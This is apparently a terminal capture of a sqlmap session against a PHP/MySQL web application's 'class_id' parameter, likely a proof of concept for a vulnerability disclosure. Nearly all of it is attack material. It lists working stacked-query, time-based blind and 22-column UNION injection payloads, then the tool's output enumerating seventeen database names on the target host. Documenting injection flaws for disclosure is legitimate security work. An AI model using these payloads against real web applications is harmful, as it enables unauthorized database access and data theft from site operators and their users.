 d4rkp0w4r@d4rkp0w4r: /mnt/c,
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: class_id=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: class_id=1' AND (SELECT 1095 FROM (SELECT(SLEEP(5)))DDIs) AND 'SzQt'='SzQt
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: class_id=1' UNION ALL SELECT CONCAT(0x7162717671,0x78734f496141646a4a736c556f47677363457256656343796b546e717445717a446e617a5146756f,0x71787a7171),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:01:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.51, PHP 8.0.12, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:01:22] [INFO] fetching database names
available databases [17]:
[*] aerocms
[*] bnkms
[*] cms
[*] db_gstore
[*] djerbashop
[*] ecom_store
[*] ecommerce
[*] information_schema
[*] musical_world
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] shopci
[*] shouserental
[*] sms
[*] sqlgame
[*] zoomanagement
[15:01:22] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[15:01:22] [WARNING] your sqlmap version is outdated
[*] ending @ 15:01:22 /2022-03-22/
d4rkp0w4r@d4rkp0w4r:/mnt/c/Users/jacks/sqlmap-dev$